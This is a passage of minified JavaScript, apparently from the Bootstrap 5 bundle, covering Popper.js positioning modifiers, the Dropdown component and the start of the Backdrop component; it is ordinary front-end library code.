t.concat([e,e+"-"+Yt,e+"-"+Gt])}),[]),ie="beforeRead",ne="read",re="afterRead",oe="beforeMain",se="main",ae="afterMain",le="beforeWrite",ue="write",ce="afterWrite",he=[ie,ne,re,oe,se,ae,le,ue,ce];function de(t){return t?(t.nodeName||"").toLowerCase():null}function pe(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function fe(t){return t instanceof pe(t).Element||t instanceof Element}function me(t){return t instanceof pe(t).HTMLElement||t instanceof HTMLElement}function ge(t){return"undefined"!=typeof ShadowRoot&&(t instanceof pe(t).ShadowRoot||t instanceof ShadowRoot)}const _e={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var i=e.styles[t]||{},n=e.attributes[t]||{},r=e.elements[t];me(r)&&de(r)&&(Object.assign(r.style,i),Object.keys(n).forEach((function(t){var e=n[t];!1===e?r.removeAttribute(t):r.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,i={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,i.popper),e.styles=i,e.elements.arrow&&Object.assign(e.elements.arrow.style,i.arrow),function(){Object.keys(e.elements).forEach((function(t){var n=e.elements[t],r=e.attributes[t]||{},o=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:i[t]).reduce((function(t,e){return t[e]="",t}),{});me(n)&&de(n)&&(Object.assign(n.style,o),Object.keys(r).forEach((function(t){n.removeAttribute(t)})))}))}},requires:["computeStyles"]};function ve(t){return t.split("-")[0]}var ye=Math.max,be=Math.min,we=Math.round;function xe(){var t=navigator.userAgentData;return null!=t&&t.brands&&Array.isArray(t.brands)?t.brands.map((function(t){return t.brand+"/"+t.version})).join(" "):navigator.userAgent}function Le(){return!/^((?!chrome|android).)*safari/i.test(xe())}function Te(t,e,i){void 0===e&&(e=!1),void 0===i&&(i=!1);var n=t.getBoundingClientRect(),r=1,o=1;e&&me(t)&&(r=t.offsetWidth>0&&we(n.width)/t.offsetWidth||1,o=t.offsetHeight>0&&we(n.height)/t.offsetHeight||1);var s=(fe(t)?pe(t):window).visualViewport,a=!Le()&&i,l=(n.left+(a&&s?s.offsetLeft:0))/r,u=(n.top+(a&&s?s.offsetTop:0))/o,c=n.width/r,h=n.height/o;return{width:c,height:h,top:u,right:l+c,bottom:u+h,left:l,x:l,y:u}}function Ee(t){var e=Te(t),i=t.offsetWidth,n=t.offsetHeight;return Math.abs(e.width-i)<=1&&(i=e.width),Math.abs(e.height-n)<=1&&(n=e.height),{x:t.offsetLeft,y:t.offsetTop,width:i,height:n}}function Ce(t,e){var i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&ge(i)){var n=e;do{if(n&&t.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function Se(t){return pe(t).getComputedStyle(t)}function ke(t){return["table","td","th"].indexOf(de(t))>=0}function Me(t){return((fe(t)?t.ownerDocument:t.document)||window.document).documentElement}function Pe(t){return"html"===de(t)?t:t.assignedSlot||t.parentNode||(ge(t)?t.host:null)||Me(t)}function Oe(t){return me(t)&&"fixed"!==Se(t).position?t.offsetParent:null}function Ae(t){for(var e=pe(t),i=Oe(t);i&&ke(i)&&"static"===Se(i).position;)i=Oe(i);return i&&("html"===de(i)||"body"===de(i)&&"static"===Se(i).position)?e:i||function(t){var e=/firefox/i.test(xe());if(/Trident/i.test(xe())&&me(t)&&"fixed"===Se(t).position)return null;var i=Pe(t);for(ge(i)&&(i=i.host);me(i)&&["html","body"].indexOf(de(i))<0;){var n=Se(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||e&&"filter"===n.willChange||e&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(t)||e}function De(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function Ie(t,e,i){return ye(t,be(e,i))}function Ne(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function Re(t,e){return e.reduce((function(e,i){return e[i]=t,e}),{})}const je={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,i=t.state,n=t.name,r=t.options,o=i.elements.arrow,s=i.modifiersData.popperOffsets,a=ve(i.placement),l=De(a),u=[Vt,Zt].indexOf(a)>=0?"height":"width";if(o&&s){var c=function(t,e){return Ne("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:Re(t,Wt))}(r.padding,i),h=Ee(o),d="y"===l?Ut:Vt,p="y"===l?qt:Zt,f=i.rects.reference[u]+i.rects.reference[l]-s[l]-i.rects.popper[u],m=s[l]-i.rects.reference[l],g=Ae(o),_=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,v=f/2-m/2,y=c[d],b=_-h[u]-c[p],w=_/2-h[u]/2+v,x=Ie(y,w,b),L=l;i.modifiersData[n]=((e={})[L]=x,e.centerOffset=x-w,e)}},effect:function(t){var e=t.state,i=t.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=e.elements.popper.querySelector(n)))&&Ce(e.elements.popper,n)&&(e.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function ze(t){return t.split("-")[1]}var Fe={top:"auto",right:"auto",bottom:"auto",left:"auto"};function He(t){var e,i=t.popper,n=t.popperRect,r=t.placement,o=t.variation,s=t.offsets,a=t.position,l=t.gpuAcceleration,u=t.adaptive,c=t.roundOffsets,h=t.isFixed,d=s.x,p=void 0===d?0:d,f=s.y,m=void 0===f?0:f,g="function"==typeof c?c({x:p,y:m}):{x:p,y:m};p=g.x,m=g.y;var _=s.hasOwnProperty("x"),v=s.hasOwnProperty("y"),y=Vt,b=Ut,w=window;if(u){var x=Ae(i),L="clientHeight",T="clientWidth";x===pe(i)&&"static"!==Se(x=Me(i)).position&&"absolute"===a&&(L="scrollHeight",T="scrollWidth"),(r===Ut||(r===Vt||r===Zt)&&o===Gt)&&(b=qt,m-=(h&&x===w&&w.visualViewport?w.visualViewport.height:x[L])-n.height,m*=l?1:-1),r!==Vt&&(r!==Ut&&r!==qt||o!==Gt)||(y=Zt,p-=(h&&x===w&&w.visualViewport?w.visualViewport.width:x[T])-n.width,p*=l?1:-1)}var E,C=Object.assign({position:a},u&&Fe),S=!0===c?function(t,e){var i=t.x,n=t.y,r=e.devicePixelRatio||1;return{x:we(i*r)/r||0,y:we(n*r)/r||0}}({x:p,y:m},pe(i)):{x:p,y:m};return p=S.x,m=S.y,l?Object.assign({},C,((E={})[b]=v?"0":"",E[y]=_?"0":"",E.transform=(w.devicePixelRatio||1)<=1?"translate("+p+"px, "+m+"px)":"translate3d("+p+"px, "+m+"px, 0)",E)):Object.assign({},C,((e={})[b]=v?m+"px":"",e[y]=_?p+"px":"",e.transform="",e))}const Be={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,i=t.options,n=i.gpuAcceleration,r=void 0===n||n,o=i.adaptive,s=void 0===o||o,a=i.roundOffsets,l=void 0===a||a,u={placement:ve(e.placement),variation:ze(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:r,isFixed:"fixed"===e.options.strategy};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,He(Object.assign({},u,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:s,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,He(Object.assign({},u,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}};var Ue={passive:!0};const qe={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,i=t.instance,n=t.options,r=n.scroll,o=void 0===r||r,s=n.resize,a=void 0===s||s,l=pe(e.elements.popper),u=[].concat(e.scrollParents.reference,e.scrollParents.popper);return o&&u.forEach((function(t){t.addEventListener("scroll",i.update,Ue)})),a&&l.addEventListener("resize",i.update,Ue),function(){o&&u.forEach((function(t){t.removeEventListener("scroll",i.update,Ue)})),a&&l.removeEventListener("resize",i.update,Ue)}},data:{}};var Ze={left:"right",right:"left",bottom:"top",top:"bottom"};function Ve(t){return t.replace(/left|right|bottom|top/g,(function(t){return Ze[t]}))}var $e={start:"end",end:"start"};function We(t){return t.replace(/start|end/g,(function(t){return $e[t]}))}function Ye(t){var e=pe(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function Ge(t){return Te(Me(t)).left+Ye(t).scrollLeft}function Ke(t){var e=Se(t),i=e.overflow,n=e.overflowX,r=e.overflowY;return/auto|scroll|overlay|hidden/.test(i+r+n)}function Je(t){return["html","body","#document"].indexOf(de(t))>=0?t.ownerDocument.body:me(t)&&Ke(t)?t:Je(Pe(t))}function Xe(t,e){var i;void 0===e&&(e=[]);var n=Je(t),r=n===(null==(i=t.ownerDocument)?void 0:i.body),o=pe(n),s=r?[o].concat(o.visualViewport||[],Ke(n)?n:[]):n,a=e.concat(s);return r?a:a.concat(Xe(Pe(s)))}function Qe(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function ti(t,e,i){return e===Jt?Qe(function(t,e){var i=pe(t),n=Me(t),r=i.visualViewport,o=n.clientWidth,s=n.clientHeight,a=0,l=0;if(r){o=r.width,s=r.height;var u=Le();(u||!u&&"fixed"===e)&&(a=r.offsetLeft,l=r.offsetTop)}return{width:o,height:s,x:a+Ge(t),y:l}}(t,i)):fe(e)?function(t,e){var i=Te(t,!1,"fixed"===e);return i.top=i.top+t.clientTop,i.left=i.left+t.clientLeft,i.bottom=i.top+t.clientHeight,i.right=i.left+t.clientWidth,i.width=t.clientWidth,i.height=t.clientHeight,i.x=i.left,i.y=i.top,i}(e,i):Qe(function(t){var e,i=Me(t),n=Ye(t),r=null==(e=t.ownerDocument)?void 0:e.body,o=ye(i.scrollWidth,i.clientWidth,r?r.scrollWidth:0,r?r.clientWidth:0),s=ye(i.scrollHeight,i.clientHeight,r?r.scrollHeight:0,r?r.clientHeight:0),a=-n.scrollLeft+Ge(t),l=-n.scrollTop;return"rtl"===Se(r||i).direction&&(a+=ye(i.clientWidth,r?r.clientWidth:0)-o),{width:o,height:s,x:a,y:l}}(Me(t)))}function ei(t){var e,i=t.reference,n=t.element,r=t.placement,o=r?ve(r):null,s=r?ze(r):null,a=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(o){case Ut:e={x:a,y:i.y-n.height};break;case qt:e={x:a,y:i.y+i.height};break;case Zt:e={x:i.x+i.width,y:l};break;case Vt:e={x:i.x-n.width,y:l};break;default:e={x:i.x,y:i.y}}var u=o?De(o):null;if(null!=u){var c="y"===u?"height":"width";switch(s){case Yt:e[u]=e[u]-(i[c]/2-n[c]/2);break;case Gt:e[u]=e[u]+(i[c]/2-n[c]/2)}}return e}function ii(t,e){void 0===e&&(e={});var i=e,n=i.placement,r=void 0===n?t.placement:n,o=i.strategy,s=void 0===o?t.strategy:o,a=i.boundary,l=void 0===a?Kt:a,u=i.rootBoundary,c=void 0===u?Jt:u,h=i.elementContext,d=void 0===h?Xt:h,p=i.altBoundary,f=void 0!==p&&p,m=i.padding,g=void 0===m?0:m,_=Ne("number"!=typeof g?g:Re(g,Wt)),v=d===Xt?Qt:Xt,y=t.rects.popper,b=t.elements[f?v:d],w=function(t,e,i,n){var r="clippingParents"===e?function(t){var e=Xe(Pe(t)),i=["absolute","fixed"].indexOf(Se(t).position)>=0&&me(t)?Ae(t):t;return fe(i)?e.filter((function(t){return fe(t)&&Ce(t,i)&&"body"!==de(t)})):[]}(t):[].concat(e),o=[].concat(r,[i]),s=o[0],a=o.reduce((function(e,i){var r=ti(t,i,n);return e.top=ye(r.top,e.top),e.right=be(r.right,e.right),e.bottom=be(r.bottom,e.bottom),e.left=ye(r.left,e.left),e}),ti(t,s,n));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}(fe(b)?b:b.contextElement||Me(t.elements.popper),l,c,s),x=Te(t.elements.reference),L=ei({reference:x,element:y,strategy:"absolute",placement:r}),T=Qe(Object.assign({},y,L)),E=d===Xt?T:x,C={top:w.top-E.top+_.top,bottom:E.bottom-w.bottom+_.bottom,left:w.left-E.left+_.left,right:E.right-w.right+_.right},S=t.modifiersData.offset;if(d===Xt&&S){var k=S[r];Object.keys(C).forEach((function(t){var e=[Zt,qt].indexOf(t)>=0?1:-1,i=[Ut,qt].indexOf(t)>=0?"y":"x";C[t]+=k[i]*e}))}return C}const ni={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name;if(!e.modifiersData[n]._skip){for(var r=i.mainAxis,o=void 0===r||r,s=i.altAxis,a=void 0===s||s,l=i.fallbackPlacements,u=i.padding,c=i.boundary,h=i.rootBoundary,d=i.altBoundary,p=i.flipVariations,f=void 0===p||p,m=i.allowedAutoPlacements,g=e.options.placement,_=ve(g),v=l||(_!==g&&f?function(t){if(ve(t)===$t)return[];var e=Ve(t);return[We(t),e,We(e)]}(g):[Ve(g)]),y=[g].concat(v).reduce((function(t,i){return t.concat(ve(i)===$t?function(t,e){void 0===e&&(e={});var i=e,n=i.placement,r=i.boundary,o=i.rootBoundary,s=i.padding,a=i.flipVariations,l=i.allowedAutoPlacements,u=void 0===l?ee:l,c=ze(n),h=c?a?te:te.filter((function(t){return ze(t)===c})):Wt,d=h.filter((function(t){return u.indexOf(t)>=0}));0===d.length&&(d=h);var p=d.reduce((function(e,i){return e[i]=ii(t,{placement:i,boundary:r,rootBoundary:o,padding:s})[ve(i)],e}),{});return Object.keys(p).sort((function(t,e){return p[t]-p[e]}))}(e,{placement:i,boundary:c,rootBoundary:h,padding:u,flipVariations:f,allowedAutoPlacements:m}):i)}),[]),b=e.rects.reference,w=e.rects.popper,x=new Map,L=!0,T=y[0],E=0;E<y.length;E++){var C=y[E],S=ve(C),k=ze(C)===Yt,M=[Ut,qt].indexOf(S)>=0,P=M?"width":"height",O=ii(e,{placement:C,boundary:c,rootBoundary:h,altBoundary:d,padding:u}),A=M?k?Zt:Vt:k?qt:Ut;b[P]>w[P]&&(A=Ve(A));var D=Ve(A),I=[];if(o&&I.push(O[S]<=0),a&&I.push(O[A]<=0,O[D]<=0),I.every((function(t){return t}))){T=C,L=!1;break}x.set(C,I)}if(L)for(var N=function(t){var e=y.find((function(e){var i=x.get(e);if(i)return i.slice(0,t).every((function(t){return t}))}));if(e)return T=e,"break"},R=f?3:1;R>0&&"break"!==N(R);R--);e.placement!==T&&(e.modifiersData[n]._skip=!0,e.placement=T,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function ri(t,e,i){return void 0===i&&(i={x:0,y:0}),{top:t.top-e.height-i.y,right:t.right-e.width+i.x,bottom:t.bottom-e.height+i.y,left:t.left-e.width-i.x}}function oi(t){return[Ut,Zt,qt,Vt].some((function(e){return t[e]>=0}))}const si={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,i=t.name,n=e.rects.reference,r=e.rects.popper,o=e.modifiersData.preventOverflow,s=ii(e,{elementContext:"reference"}),a=ii(e,{altBoundary:!0}),l=ri(s,n),u=ri(a,r,o),c=oi(l),h=oi(u);e.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:u,isReferenceHidden:c,hasPopperEscaped:h},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":h})}},ai={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,i=t.options,n=t.name,r=i.offset,o=void 0===r?[0,0]:r,s=ee.reduce((function(t,i){return t[i]=function(t,e,i){var n=ve(t),r=[Vt,Ut].indexOf(n)>=0?-1:1,o="function"==typeof i?i(Object.assign({},e,{placement:t})):i,s=o[0],a=o[1];return s=s||0,a=(a||0)*r,[Vt,Zt].indexOf(n)>=0?{x:a,y:s}:{x:s,y:a}}(i,e.rects,o),t}),{}),a=s[e.placement],l=a.x,u=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=u),e.modifiersData[n]=s}},li={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,i=t.name;e.modifiersData[i]=ei({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},ui={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name,r=i.mainAxis,o=void 0===r||r,s=i.altAxis,a=void 0!==s&&s,l=i.boundary,u=i.rootBoundary,c=i.altBoundary,h=i.padding,d=i.tether,p=void 0===d||d,f=i.tetherOffset,m=void 0===f?0:f,g=ii(e,{boundary:l,rootBoundary:u,padding:h,altBoundary:c}),_=ve(e.placement),v=ze(e.placement),y=!v,b=De(_),w="x"===b?"y":"x",x=e.modifiersData.popperOffsets,L=e.rects.reference,T=e.rects.popper,E="function"==typeof m?m(Object.assign({},e.rects,{placement:e.placement})):m,C="number"==typeof E?{mainAxis:E,altAxis:E}:Object.assign({mainAxis:0,altAxis:0},E),S=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,k={x:0,y:0};if(x){if(o){var M,P="y"===b?Ut:Vt,O="y"===b?qt:Zt,A="y"===b?"height":"width",D=x[b],I=D+g[P],N=D-g[O],R=p?-T[A]/2:0,j=v===Yt?L[A]:T[A],z=v===Yt?-T[A]:-L[A],F=e.elements.arrow,H=p&&F?Ee(F):{width:0,height:0},B=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},U=B[P],q=B[O],Z=Ie(0,L[A],H[A]),V=y?L[A]/2-R-Z-U-C.mainAxis:j-Z-U-C.mainAxis,$=y?-L[A]/2+R+Z+q+C.mainAxis:z+Z+q+C.mainAxis,W=e.elements.arrow&&Ae(e.elements.arrow),Y=W?"y"===b?W.clientTop||0:W.clientLeft||0:0,G=null!=(M=null==S?void 0:S[b])?M:0,K=D+$-G,J=Ie(p?be(I,D+V-G-Y):I,D,p?ye(N,K):N);x[b]=J,k[b]=J-D}if(a){var X,Q="x"===b?Ut:Vt,tt="x"===b?qt:Zt,et=x[w],it="y"===w?"height":"width",nt=et+g[Q],rt=et-g[tt],ot=-1!==[Ut,Vt].indexOf(_),st=null!=(X=null==S?void 0:S[w])?X:0,at=ot?nt:et-L[it]-T[it]-st+C.altAxis,lt=ot?et+L[it]+T[it]-st-C.altAxis:rt,ut=p&&ot?function(t,e,i){var n=Ie(t,e,i);return n>i?i:n}(at,et,lt):Ie(p?at:nt,et,p?lt:rt);x[w]=ut,k[w]=ut-et}e.modifiersData[n]=k}},requiresIfExists:["offset"]};function ci(t,e,i){void 0===i&&(i=!1);var n,r,o=me(e),s=me(e)&&function(t){var e=t.getBoundingClientRect(),i=we(e.width)/t.offsetWidth||1,n=we(e.height)/t.offsetHeight||1;return 1!==i||1!==n}(e),a=Me(e),l=Te(t,s,i),u={scrollLeft:0,scrollTop:0},c={x:0,y:0};return(o||!o&&!i)&&(("body"!==de(e)||Ke(a))&&(u=(n=e)!==pe(n)&&me(n)?{scrollLeft:(r=n).scrollLeft,scrollTop:r.scrollTop}:Ye(n)),me(e)?((c=Te(e,!0)).x+=e.clientLeft,c.y+=e.clientTop):a&&(c.x=Ge(a))),{x:l.left+u.scrollLeft-c.x,y:l.top+u.scrollTop-c.y,width:l.width,height:l.height}}function hi(t){var e=new Map,i=new Set,n=[];function r(t){i.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach((function(t){if(!i.has(t)){var n=e.get(t);n&&r(n)}})),n.push(t)}return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){i.has(t.name)||r(t)})),n}var di={placement:"bottom",modifiers:[],strategy:"absolute"};function pi(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function fi(t){void 0===t&&(t={});var e=t,i=e.defaultModifiers,n=void 0===i?[]:i,r=e.defaultOptions,o=void 0===r?di:r;return function(t,e,i){void 0===i&&(i=o);var r,s,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},di,o),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],u=!1,c={state:a,setOptions:function(i){var r="function"==typeof i?i(a.options):i;h(),a.options=Object.assign({},o,a.options,r),a.scrollParents={reference:fe(t)?Xe(t):t.contextElement?Xe(t.contextElement):[],popper:Xe(e)};var s,u,d=function(t){var e=hi(t);return he.reduce((function(t,i){return t.concat(e.filter((function(t){return t.phase===i})))}),[])}((s=[].concat(n,a.options.modifiers),u=s.reduce((function(t,e){var i=t[e.name];return t[e.name]=i?Object.assign({},i,e,{options:Object.assign({},i.options,e.options),data:Object.assign({},i.data,e.data)}):e,t}),{}),Object.keys(u).map((function(t){return u[t]}))));return a.orderedModifiers=d.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,i=t.options,n=void 0===i?{}:i,r=t.effect;if("function"==typeof r){var o=r({state:a,name:e,instance:c,options:n});l.push(o||function(){})}})),c.update()},forceUpdate:function(){if(!u){var t=a.elements,e=t.reference,i=t.popper;if(pi(e,i)){a.rects={reference:ci(e,Ae(i),"fixed"===a.options.strategy),popper:Ee(i)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var n=0;n<a.orderedModifiers.length;n++)if(!0!==a.reset){var r=a.orderedModifiers[n],o=r.fn,s=r.options,l=void 0===s?{}:s,h=r.name;"function"==typeof o&&(a=o({state:a,options:l,name:h,instance:c})||a)}else a.reset=!1,n=-1}}},update:(r=function(){return new Promise((function(t){c.forceUpdate(),t(a)}))},function(){return s||(s=new Promise((function(t){Promise.resolve().then((function(){s=void 0,t(r())}))}))),s}),destroy:function(){h(),u=!0}};if(!pi(t,e))return c;function h(){l.forEach((function(t){return t()})),l=[]}return c.setOptions(i).then((function(t){!u&&i.onFirstUpdate&&i.onFirstUpdate(t)})),c}}var mi=fi(),gi=fi({defaultModifiers:[qe,li,Be,_e]}),_i=fi({defaultModifiers:[qe,li,Be,_e,ai,ni,ui,je,si]});const vi=Object.freeze(Object.defineProperty({__proto__:null,afterMain:ae,afterRead:re,afterWrite:ce,applyStyles:_e,arrow:je,auto:$t,basePlacements:Wt,beforeMain:oe,beforeRead:ie,beforeWrite:le,bottom:qt,clippingParents:Kt,computeStyles:Be,createPopper:_i,createPopperBase:mi,createPopperLite:gi,detectOverflow:ii,end:Gt,eventListeners:qe,flip:ni,hide:si,left:Vt,main:se,modifierPhases:he,offset:ai,placements:ee,popper:Xt,popperGenerator:fi,popperOffsets:li,preventOverflow:ui,read:ne,reference:Qt,right:Zt,start:Yt,top:Ut,variationPlacements:te,viewport:Jt,write:ue},Symbol.toStringTag,{value:"Module"})),yi="dropdown",bi=".bs.dropdown",wi=".data-api",xi="ArrowUp",Li="ArrowDown",Ti=`hide${bi}`,Ei=`hidden${bi}`,Ci=`show${bi}`,Si=`shown${bi}`,ki=`click${bi}${wi}`,Mi=`keydown${bi}${wi}`,Pi=`keyup${bi}${wi}`,Oi="show",Ai='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',Di=`${Ai}.${Oi}`,Ii=".dropdown-menu",Ni=f()?"top-end":"top-start",Ri=f()?"top-start":"top-end",ji=f()?"bottom-end":"bottom-start",zi=f()?"bottom-start":"bottom-end",Fi=f()?"left-start":"right-start",Hi=f()?"right-start":"left-start",Bi={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},Ui={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class qi extends H{constructor(t,e){super(t,e),this._popper=null,this._parent=this._element.parentNode,this._menu=U.next(this._element,Ii)[0]||U.prev(this._element,Ii)[0]||U.findOne(Ii,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return Bi}static get DefaultType(){return Ui}static get NAME(){return yi}toggle(){return this._isShown()?this.hide():this.show()}show(){if(l(this._element)||this._isShown())return;const t={relatedTarget:this._element};if(!I.trigger(this._element,Ci,t).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(".navbar-nav"))for(const t of[].concat(...document.body.children))I.on(t,"mouseover",c);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(Oi),this._element.classList.add(Oi),I.trigger(this._element,Si,t)}}hide(){if(l(this._element)||!this._isShown())return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){if(!I.trigger(this._element,Ti,t).defaultPrevented){if("ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))I.off(t,"mouseover",c);this._popper&&this._popper.destroy(),this._menu.classList.remove(Oi),this._element.classList.remove(Oi),this._element.setAttribute("aria-expanded","false"),z.removeDataAttribute(this._menu,"popper"),I.trigger(this._element,Ei,t)}}_getConfig(t){if("object"==typeof(t=super._getConfig(t)).reference&&!o(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError(`${yi.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return t}_createPopper(){if(void 0===vi)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;"parent"===this._config.reference?t=this._parent:o(this._config.reference)?t=s(this._config.reference):"object"==typeof this._config.reference&&(t=this._config.reference);const e=this._getPopperConfig();this._popper=_i(t,this._menu,e)}_isShown(){return this._menu.classList.contains(Oi)}_getPlacement(){const t=this._parent;if(t.classList.contains("dropend"))return Fi;if(t.classList.contains("dropstart"))return Hi;if(t.classList.contains("dropup-center"))return"top";if(t.classList.contains("dropdown-center"))return"bottom";const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?Ri:Ni:e?zi:ji}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||"static"===this._config.display)&&(z.setDataAttribute(this._menu,"popper","static"),t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,...g(this._config.popperConfig,[t])}}_selectMenuItem({key:t,target:e}){const i=U.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter((t=>a(t)));i.length&&v(i,e,t===Li,!i.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=qi.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(2===t.button||"keyup"===t.type&&"Tab"!==t.key)return;const e=U.find(Di);for(const i of e){const e=qi.getInstance(i);if(!e||!1===e._config.autoClose)continue;const n=t.composedPath(),r=n.includes(e._menu);if(n.includes(e._element)||"inside"===e._config.autoClose&&!r||"outside"===e._config.autoClose&&r)continue;if(e._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;const o={relatedTarget:e._element};"click"===t.type&&(o.clickEvent=t),e._completeHide(o)}}static dataApiKeydownHandler(t){const e=/input|textarea/i.test(t.target.tagName),i="Escape"===t.key,n=[xi,Li].includes(t.key);if(!n&&!i)return;if(e&&!i)return;t.preventDefault();const r=this.matches(Ai)?this:U.prev(this,Ai)[0]||U.next(this,Ai)[0]||U.findOne(Ai,t.delegateTarget.parentNode),o=qi.getOrCreateInstance(r);if(n)return t.stopPropagation(),o.show(),void o._selectMenuItem(t);o._isShown()&&(t.stopPropagation(),o.hide(),r.focus())}}I.on(document,Mi,Ai,qi.dataApiKeydownHandler),I.on(document,Mi,Ii,qi.dataApiKeydownHandler),I.on(document,ki,qi.clearMenus),I.on(document,Pi,qi.clearMenus),I.on(document,ki,Ai,(function(t){t.preventDefault(),qi.getOrCreateInstance(this).toggle()})),m(qi);const Zi="backdrop",Vi="show",$i=`mousedown.bs.${Zi}`,Wi={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},Yi={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class Gi extends F{constructor(t){super(),this._config=this._getConfig(t),this._isAppended=!1,this._element=null}static get Default(){return Wi}static get DefaultType(){return Yi}static get NAME(){return Zi}show(t){if(!this._config.isVisible)return void g(t);this._append();const e=this._getElement();this._config.isAnimated&&h(e),e.classList.add(Vi),this._emulateAnimation((()=>{g(t)}))}hide(t){this._config.isVisible?(this._getElement().classList.remove(Vi),this._emulateAnimation((()=>{this.dispose(),g(t)}))):g(t)}dispose(){this._isAppended&&(I.off(this._element,$i),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_configAfterMerge(t){return t.rootElement=s(t.rootElement),t}_append(){if(this._isAppended)return;const 